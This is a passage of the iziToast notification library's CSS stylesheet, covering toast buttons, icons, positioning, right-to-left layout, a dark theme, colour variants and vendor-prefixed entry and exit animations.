.iziToast>.iziToast-body .iziToast-buttons>button:hover,
.iziToast>.iziToast-body .iziToast-buttons>input:not([type=checkbox]):not([type=radio]):hover {
	background: rgba(0, 0, 0, .2)
}

.iziToast>.iziToast-body .iziToast-buttons>a:focus,
.iziToast>.iziToast-body .iziToast-buttons>button:focus,
.iziToast>.iziToast-body .iziToast-buttons>input:not([type=checkbox]):not([type=radio]):focus {
	box-shadow: 0 0 0 1px rgba(0, 0, 0, .6)
}

.iziToast>.iziToast-body .iziToast-buttons>a:active,
.iziToast>.iziToast-body .iziToast-buttons>button:active,
.iziToast>.iziToast-body .iziToast-buttons>input:not([type=checkbox]):not([type=radio]):active {
	top: 1px
}

.iziToast>.iziToast-body .iziToast-icon {
	position: absolute;
	left: 0;
	top: 50%;
	display: table;
	font-size: 23px;
	line-height: 24px;
	margin-top: -12px;
	color: #000;
	width: 24px;
	height: 24px
}

.iziToast>.iziToast-body .iziToast-icon.ico-info {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 85%
}

.iziToast>.iziToast-body .iziToast-icon.ico-warning {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 85%
}

.iziToast>.iziToast-body .iziToast-icon.ico-error {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 80%
}

.iziToast>.iziToast-body .iziToast-icon.ico-success {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 85%
}

.iziToast>.iziToast-body .iziToast-icon.ico-question {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 85%
}

.iziToast>.iziToast-body .iziToast-message,
.iziToast>.iziToast-body .iziToast-title {
	padding: 0;
	font-size: 14px;
	line-height: 16px;
	text-align: left;
	float: left;
	white-space: normal
}

.iziToast>.iziToast-body .iziToast-title {
	color: #000;
	margin: 0
}

.iziToast>.iziToast-body .iziToast-message {
	margin: 0 0 10px;
	color: rgba(0, 0, 0, .6)
}

.iziToast.iziToast-animateInside .iziToast-buttons-child,
.iziToast.iziToast-animateInside .iziToast-icon,
.iziToast.iziToast-animateInside .iziToast-inputs-child,
.iziToast.iziToast-animateInside .iziToast-message,
.iziToast.iziToast-animateInside .iziToast-title {
	opacity: 0
}

.iziToast-target {
	position: relative;
	width: 100%;
	margin: 0 auto
}

.iziToast-target .iziToast-capsule {
	overflow: hidden
}

.iziToast-target .iziToast-capsule:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0
}

.iziToast-target .iziToast-capsule .iziToast {
	width: 100%;
	float: left
}

.iziToast-wrapper {
	z-index: 99999;
	position: fixed;
	width: 200px;
	pointer-events: none;
	display: flex;
	flex-direction: column
}

.iziToast-wrapper .iziToast.iziToast-balloon:before {
	border-right: 0 solid transparent;
	border-left: 15px solid transparent;
	border-top: 10px solid #000;
	border-top-color: inherit;
	right: 8px;
	left: auto
}

.iziToast-wrapper-bottomLeft {
	left: 0;
	bottom: 0;
	text-align: left
}

.iziToast-wrapper-bottomLeft .iziToast.iziToast-balloon:before,
.iziToast-wrapper-topLeft .iziToast.iziToast-balloon:before {
	border-right: 15px solid transparent;
	border-left: 0 solid transparent;
	right: auto;
	left: 8px
}

.iziToast-wrapper-bottomRight {
	right: 0;
	bottom: 0;
	text-align: right
}

.iziToast-wrapper-topLeft {
	left: 0;
	top: 0;
	text-align: left
}

.iziToast-wrapper-topRight {
	top: 0;
	right: 0;
	text-align: right
}

.iziToast-wrapper-topCenter {
	top: 50%;
    left: 50%;
    transform: translateX(-50%) translateY(-50%);
    margin: 0 auto;
}

.iziToast-wrapper-bottomCenter,
.iziToast-wrapper-center {
	bottom: 0;
	left: 0;
	right: 0;
	text-align: center
}

.iziToast-wrapper-center {
	top: 0;
	justify-content: center;
	flex-flow: column;
	align-items: center
}

.iziToast-rtl {
	direction: rtl;
	padding: 8px 0 9px 45px;
	font-family: Tahoma, 'Lato', Arial
}

.iziToast-rtl .iziToast-cover {
	left: auto;
	right: 0
}

.iziToast-rtl .iziToast-close {
	right: auto;
	left: 0
}

.iziToast-rtl .iziToast-body {
	padding: 0 10px 0 0;
	margin: 0 16px 0 0;
	text-align: right
}

.iziToast-rtl .iziToast-body .iziToast-buttons,
.iziToast-rtl .iziToast-body .iziToast-inputs,
.iziToast-rtl .iziToast-body .iziToast-message,
.iziToast-rtl .iziToast-body .iziToast-texts,
.iziToast-rtl .iziToast-body .iziToast-title {
	float: right;
	text-align: right
}

.iziToast-rtl .iziToast-body .iziToast-icon {
	left: auto;
	right: 0
}

@media only screen and (min-width:568px) {
	.iziToast-wrapper {
		padding: 10px 15px
	}

	.iziToast {
		margin: 5px 0;
		border-radius: 3px;
		width: auto
	}

	.iziToast:after {
		content: '';
		z-index: -1;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		border-radius: 3px;
		box-shadow: inset 0 -10px 20px -10px rgba(0, 0, 0, .2), inset 0 0 5px rgba(0, 0, 0, .1), 0 8px 8px -5px rgba(0, 0, 0, .25)
	}

	.iziToast:not(.iziToast-rtl) .iziToast-cover {
		border-radius: 3px 0 0 3px
	}

	.iziToast.iziToast-rtl .iziToast-cover {
		border-radius: 0 3px 3px 0
	}

	.iziToast.iziToast-color-dark:after {
		box-shadow: inset 0 -10px 20px -10px rgba(255, 255, 255, .3), 0 10px 10px -5px rgba(0, 0, 0, .25)
	}

	.iziToast.iziToast-balloon .iziToast-progressbar {
		background: 0 0
	}

	.iziToast.iziToast-balloon:after {
		box-shadow: 0 10px 10px -5px rgba(0, 0, 0, .25), inset 0 10px 20px -5px rgba(0, 0, 0, .25)
	}

	.iziToast-target .iziToast:after {
		box-shadow: inset 0 -10px 20px -10px rgba(0, 0, 0, .2), inset 0 0 5px rgba(0, 0, 0, .1)
	}
}

.iziToast.iziToast-theme-dark {
	background: #565c70;
	border-color: #565c70
}

.iziToast.iziToast-theme-dark .iziToast-title {
	color: #fff
}

.iziToast.iziToast-theme-dark .iziToast-message {
	color: rgba(255, 255, 255, .7);
	font-weight: 300
}

.iziToast.iziToast-theme-dark .iziToast-close {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 8px
}

.iziToast.iziToast-theme-dark .iziToast-icon {
	color: #fff
}

.iziToast.iziToast-theme-dark .iziToast-icon.ico-info {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 85%
}

.iziToast.iziToast-theme-dark .iziToast-icon.ico-warning {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 85%
}

.iziToast.iziToast-theme-dark .iziToast-icon.ico-error {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 80%
}

.iziToast.iziToast-theme-dark .iziToast-icon.ico-success {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 85%
}

.iziToast.iziToast-theme-dark .iziToast-icon.ico-question {
	background: url([data-uri]) no-repeat 50% 50%;
	background-size: 85%
}

.iziToast.iziToast-theme-dark .iziToast-buttons>a,
.iziToast.iziToast-theme-dark .iziToast-buttons>button,
.iziToast.iziToast-theme-dark .iziToast-buttons>input {
	color: #fff;
	background: rgba(255, 255, 255, .1)
}

.iziToast.iziToast-theme-dark .iziToast-buttons>a:hover,
.iziToast.iziToast-theme-dark .iziToast-buttons>button:hover,
.iziToast.iziToast-theme-dark .iziToast-buttons>input:hover {
	background: rgba(255, 255, 255, .2)
}

.iziToast.iziToast-theme-dark .iziToast-buttons>a:focus,
.iziToast.iziToast-theme-dark .iziToast-buttons>button:focus,
.iziToast.iziToast-theme-dark .iziToast-buttons>input:focus {
	box-shadow: 0 0 0 1px rgba(255, 255, 255, .6)
}

.iziToast.iziToast-color-red {
	background: rgba(255, 175, 180, .9);
	border-color: rgba(255, 175, 180, .9)
}

.iziToast.iziToast-color-orange {
	background: rgba(255, 207, 165, .9);
	border-color: rgba(255, 207, 165, .9)
}

.iziToast.iziToast-color-yellow {
	background: rgba(255, 249, 178, .9);
	border-color: rgba(255, 249, 178, .9)
}

.iziToast.iziToast-color-blue {
	background: rgba(157, 222, 255, .9);
	border-color: rgba(157, 222, 255, .9)
}

.iziToast.iziToast-color-green {
	background: rgba(166, 239, 184, .9);
	border-color: rgba(166, 239, 184, .9)
}

.iziToast.iziToast-layout2 .iziToast-body .iziToast-message,
.iziToast.iziToast-layout2 .iziToast-body .iziToast-texts {
	width: 100%
}

.iziToast.iziToast-layout3 {
	border-radius: 2px
}

.iziToast.iziToast-layout3::after {
	display: none
}

.iziToast .revealIn,
.iziToast.revealIn {
	-webkit-animation: iziT-revealIn 1s cubic-bezier(.25, 1.6, .25, 1) both;
	-moz-animation: iziT-revealIn 1s cubic-bezier(.25, 1.6, .25, 1) both;
	animation: iziT-revealIn 1s cubic-bezier(.25, 1.6, .25, 1) both
}

.iziToast .slideIn,
.iziToast.slideIn {
	-webkit-animation: iziT-slideIn 1s cubic-bezier(.16, .81, .32, 1) both;
	-moz-animation: iziT-slideIn 1s cubic-bezier(.16, .81, .32, 1) both;
	animation: iziT-slideIn 1s cubic-bezier(.16, .81, .32, 1) both
}

.iziToast.bounceInLeft {
	-webkit-animation: iziT-bounceInLeft .7s ease-in-out both;
	animation: iziT-bounceInLeft .7s ease-in-out both
}

.iziToast.bounceInRight {
	-webkit-animation: iziT-bounceInRight .85s ease-in-out both;
	animation: iziT-bounceInRight .85s ease-in-out both
}

.iziToast.bounceInDown {
	-webkit-animation: iziT-bounceInDown .7s ease-in-out both;
	animation: iziT-bounceInDown .7s ease-in-out both
}

.iziToast.bounceInUp {
	-webkit-animation: iziT-bounceInUp .7s ease-in-out both;
	animation: iziT-bounceInUp .7s ease-in-out both
}

.iziToast .fadeIn,
.iziToast.fadeIn {
	-webkit-animation: iziT-fadeIn .5s ease both;
	animation: iziT-fadeIn .5s ease both
}

.iziToast.fadeInUp {
	-webkit-animation: iziT-fadeInUp .7s ease both;
	animation: iziT-fadeInUp .7s ease both
}

.iziToast.fadeInDown {
	-webkit-animation: iziT-fadeInDown .7s ease both;
	animation: iziT-fadeInDown .7s ease both
}

.iziToast.fadeInLeft {
	-webkit-animation: iziT-fadeInLeft .85s cubic-bezier(.25, .8, .25, 1) both;
	animation: iziT-fadeInLeft .85s cubic-bezier(.25, .8, .25, 1) both
}

.iziToast.fadeInRight {
	-webkit-animation: iziT-fadeInRight .85s cubic-bezier(.25, .8, .25, 1) both;
	animation: iziT-fadeInRight .85s cubic-bezier(.25, .8, .25, 1) both
}

.iziToast.flipInX {
	-webkit-animation: iziT-flipInX .85s cubic-bezier(.35, 0, .25, 1) both;
	animation: iziT-flipInX .85s cubic-bezier(.35, 0, .25, 1) both
}

.iziToast.fadeOut {
	-webkit-animation: iziT-fadeOut .7s ease both;
	animation: iziT-fadeOut .7s ease both
}

.iziToast.fadeOutDown {
	-webkit-animation: iziT-fadeOutDown .7s cubic-bezier(.4, .45, .15, .91) both;
	animation: iziT-fadeOutDown .7s cubic-bezier(.4, .45, .15, .91) both
}

.iziToast.fadeOutUp {
	-webkit-animation: iziT-fadeOutUp .7s cubic-bezier(.4, .45, .15, .91) both;
	animation: iziT-fadeOutUp .7s cubic-bezier(.4, .45, .15, .91) both
}

.iziToast.fadeOutLeft {
	-webkit-animation: iziT-fadeOutLeft .5s ease both;
	animation: iziT-fadeOutLeft .5s ease both
}

.iziToast.fadeOutRight {
	-webkit-animation: iziT-fadeOutRight .5s ease both;
	animation: iziT-fadeOutRight .5s ease both
}

.iziToast.flipOutX {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation: iziT-flipOutX .7s cubic-bezier(.4, .45, .15, .91) both;
	animation: iziT-flipOutX .7s cubic-bezier(.4, .45, .15, .91) both
}

.iziToast-overlay.fadeIn {
	-webkit-animation: iziT-fadeIn .5s ease both;
	animation: iziT-fadeIn .5s ease both
}

.iziToast-overlay.fadeOut {
	-webkit-animation: iziT-fadeOut .7s ease both;
	animation: iziT-fadeOut .7s ease both
}

@-webkit-keyframes iziT-revealIn {
	0% {
		opacity: 0;
		-webkit-transform: scale3d(.3, .3, 1)
	}

	to {
		opacity: 1
	}
}

@-moz-keyframes iziT-revealIn {
	0% {
		opacity: 0;
		-moz-transform: scale3d(.3, .3, 1)
	}

	to {
		opacity: 1
	}
}

@-webkit-keyframes iziT-slideIn {
	0% {
		opacity: 0;
		-webkit-transform: translateX(50px)
	}

	to {
		opacity: 1;
		-webkit-transform: translateX(0)
	}
}

@-moz-keyframes iziT-slideIn {
	0% {
		opacity: 0;
		-moz-transform: translateX(50px)
	}

	to {
		opacity: 1;
		-moz-transform: translateX(0)
	}
}

@-webkit-keyframes iziT-bounceInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(280px)
	}

	50% {
		opacity: 1;
		-webkit-transform: translateX(-20px)
	}

	70% {
		-webkit-transform: translateX(10px)
	}

	to {
		-webkit-transform: translateX(0)
	}
}

@-webkit-keyframes iziT-bounceInRight {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-280px)
	}

	50% {
		opacity: 1;
		-webkit-transform: translateX(20px)
	}

	70% {
		-webkit-transform: translateX(-10px)
	}

	to {
		-webkit-transform: translateX(0)
	}
}

@-webkit-keyframes iziT-bounceInDown {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-200px)
	}

	50% {
		opacity: 1;
		-webkit-transform: translateY(10px)
	}

	70% {
		-webkit-transform: translateY(-5px)
	}

	to {
		-webkit-transform: translateY(0)
	}
}

@-webkit-keyframes iziT-bounceInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(200px)
	}

	50% {
		opacity: 1;
		-webkit-transform: translateY(-10px)
	}

	70% {
		-webkit-transform: translateY(5px)
	}

	to {
		-webkit-transform: translateY(0)
	}
}

@-webkit-keyframes iziT-fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@-webkit-keyframes iziT-fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-webkit-keyframes iziT-fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-webkit-keyframes iziT-fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(300px, 0, 0);
		transform: translate3d(300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-webkit-keyframes iziT-fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-300px, 0, 0);
		transform: translate3d(-300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-webkit-keyframes iziT-flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg)
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@-webkit-keyframes iziT-fadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@-webkit-keyframes iziT-fadeOutDown {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

@-webkit-keyframes iziT-fadeOutUp {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}
}

@-webkit-keyframes iziT-fadeOutLeft {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(-200px, 0, 0);
		transform: translate3d(-200px, 0, 0)
	}
}

@-webkit-keyframes iziT-fadeOutRight {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(200px, 0, 0);
		transform: translate3d(200px, 0, 0)
	}
}

@-webkit-keyframes iziT-flipOutX {
	0% {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}

	30% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}

	to {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}

@-moz-keyframes iziT-revealIn {
	0% {
		opacity: 0;
		transform: scale3d(.3, .3, 1)
	}

	to {
		opacity: 1
	}
}

@-webkit-keyframes iziT-revealIn {
	0% {
		opacity: 0;
		transform: scale3d(.3, .3, 1)
	}

	to {
		opacity: 1
	}
}

@-o-keyframes iziT-revealIn {
	0% {
		opacity: 0;
		transform: scale3d(.3, .3, 1)
	}

	to {
		opacity: 1
	}
}

@keyframes iziT-revealIn {
	0% {
		opacity: 0;
		transform: scale3d(.3, .3, 1)
	}

	to {
		opacity: 1
	}
}

@-moz-keyframes iziT-slideIn {
	0% {
		opacity: 0;
		transform: translateX(50px)
	}

	to {
		opacity: 1;
		transform: translateX(0)
	}
}

@-webkit-keyframes iziT-slideIn {
	0% {
		opacity: 0;
		transform: translateX(50px)
	}

	to {
		opacity: 1;
		transform: translateX(0)
	}
}

@-o-keyframes iziT-slideIn {
	0% {
		opacity: 0;
		transform: translateX(50px)
	}

	to {
		opacity: 1;
		transform: translateX(0)
	}
}

@keyframes iziT-slideIn {
	0% {
		opacity: 0;
		transform: translateX(50px)
	}

	to {
		opacity: 1;
		transform: translateX(0)
	}
}

@-moz-keyframes iziT-bounceInLeft {
	0% {
		opacity: 0;
		transform: translateX(280px)
	}

	50% {
		opacity: 1;
		transform: translateX(-20px)
	}

	70% {
		transform: translateX(10px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes iziT-bounceInLeft {
	0% {
		opacity: 0;
		transform: translateX(280px)
	}

	50% {
		opacity: 1;
		transform: translateX(-20px)
	}

	70% {
		transform: translateX(10px)
	}

	to {
		transform: translateX(0)
	}
}

@-o-keyframes iziT-bounceInLeft {
	0% {
		opacity: 0;
		transform: translateX(280px)
	}

	50% {
		opacity: 1;
		transform: translateX(-20px)
	}

	70% {
		transform: translateX(10px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes iziT-bounceInLeft {
	0% {
		opacity: 0;
		transform: translateX(280px)
	}

	50% {
		opacity: 1;
		transform: translateX(-20px)
	}

	70% {
		transform: translateX(10px)
	}

	to {
		transform: translateX(0)
	}
}

@-moz-keyframes iziT-bounceInRight {
	0% {
		opacity: 0;
		transform: translateX(-280px)
	}

	50% {
		opacity: 1;
		transform: translateX(20px)
	}

	70% {
		transform: translateX(-10px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes iziT-bounceInRight {
	0% {
		opacity: 0;
		transform: translateX(-280px)
	}

	50% {
		opacity: 1;
		transform: translateX(20px)
	}

	70% {
		transform: translateX(-10px)
	}

	to {
		transform: translateX(0)
	}
}

@-o-keyframes iziT-bounceInRight {
	0% {
		opacity: 0;
		transform: translateX(-280px)
	}

	50% {
		opacity: 1;
		transform: translateX(20px)
	}

	70% {
		transform: translateX(-10px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes iziT-bounceInRight {
	0% {
		opacity: 0;
		transform: translateX(-280px)
	}

	50% {
		opacity: 1;
		transform: translateX(20px)
	}

	70% {
		transform: translateX(-10px)
	}

	to {
		transform: translateX(0)
	}
}

@-moz-keyframes iziT-bounceInDown {
	0% {
		opacity: 0;
		transform: translateY(-200px)
	}

	50% {
		opacity: 1;
		transform: translateY(10px)
	}

	70% {
		transform: translateY(-5px)
	}

	to {
		transform: translateY(0)
	}
}

@-webkit-keyframes iziT-bounceInDown {
	0% {
		opacity: 0;
		transform: translateY(-200px)
	}

	50% {
		opacity: 1;
		transform: translateY(10px)
	}

	70% {
		transform: translateY(-5px)
	}

	to {
		transform: translateY(0)
	}
}

@-o-keyframes iziT-bounceInDown {
	0% {
		opacity: 0;
		transform: translateY(-200px)
	}

	50% {
		opacity: 1;
		transform: translateY(10px)
	}

	70% {
		transform: translateY(-5px)
	}

	to {
		transform: translateY(0)
	}
}

@keyframes iziT-bounceInDown {
	0% {
		opacity: 0;
		transform: translateY(-200px)
	}

	50% {
		opacity: 1;
		transform: translateY(10px)
	}

	70% {
		transform: translateY(-5px)
	}

	to {
		transform: translateY(0)
	}
}

@-moz-keyframes iziT-bounceInUp {
	0% {
		opacity: 0;
		transform: translateY(200px)
	}

	50% {
		opacity: 1;
		transform: translateY(-10px)
	}

	70% {
		transform: translateY(5px)
	}

	to {
		transform: translateY(0)
	}
}

@-webkit-keyframes iziT-bounceInUp {
	0% {
		opacity: 0;
		transform: translateY(200px)
	}

	50% {
		opacity: 1;
		transform: translateY(-10px)
	}

	70% {
		transform: translateY(5px)
	}

	to {
		transform: translateY(0)
	}
}

@-o-keyframes iziT-bounceInUp {
	0% {
		opacity: 0;
		transform: translateY(200px)
	}

	50% {
		opacity: 1;
		transform: translateY(-10px)
	}

	70% {
		transform: translateY(5px)
	}

	to {
		transform: translateY(0)
	}
}

@keyframes iziT-bounceInUp {
	0% {
		opacity: 0;
		transform: translateY(200px)
	}

	50% {
		opacity: 1;
		transform: translateY(-10px)
	}

	70% {
		transform: translateY(5px)
	}

	to {
		transform: translateY(0)
	}
}

@-moz-keyframes iziT-fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@-webkit-keyframes iziT-fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@-o-keyframes iziT-fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@keyframes iziT-fadeIn {
	0% {
		opacity: 0
	}

	to {
		opacity: 1
	}
}

@-moz-keyframes iziT-fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-webkit-keyframes iziT-fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-o-keyframes iziT-fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes iziT-fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-moz-keyframes iziT-fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-webkit-keyframes iziT-fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-o-keyframes iziT-fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes iziT-fadeInDown {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(0, -100%, 0);
		transform: translate3d(0, -100%, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-moz-keyframes iziT-fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(300px, 0, 0);
		transform: translate3d(300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-webkit-keyframes iziT-fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(300px, 0, 0);
		transform: translate3d(300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-o-keyframes iziT-fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(300px, 0, 0);
		transform: translate3d(300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes iziT-fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(300px, 0, 0);
		transform: translate3d(300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-moz-keyframes iziT-fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-300px, 0, 0);
		transform: translate3d(-300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-webkit-keyframes iziT-fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-300px, 0, 0);
		transform: translate3d(-300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-o-keyframes iziT-fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-300px, 0, 0);
		transform: translate3d(-300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@keyframes iziT-fadeInRight {
	0% {
		opacity: 0;
		-webkit-transform: translate3d(-300px, 0, 0);
		transform: translate3d(-300px, 0, 0)
	}

	to {
		opacity: 1;
		-webkit-transform: none;
		transform: none
	}
}

@-moz-keyframes iziT-flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg)
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@-webkit-keyframes iziT-flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg)
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@-o-keyframes iziT-flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg)
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@keyframes iziT-flipInX {
	0% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}

	40% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg)
	}

	60% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}

	80% {
		-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}

	to {
		-webkit-transform: perspective(400px);
		transform: perspective(400px)
	}
}

@-moz-keyframes iziT-fadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@-webkit-keyframes iziT-fadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@-o-keyframes iziT-fadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@keyframes iziT-fadeOut {
	0% {
		opacity: 1
	}

	to {
		opacity: 0
	}
}

@-moz-keyframes iziT-fadeOutDown {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

@-webkit-keyframes iziT-fadeOutDown {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}
}

@-o-keyframes iziT-fadeOutDown {
	0% {
		opacity: 1
	}

	to {
		opacity: 0;
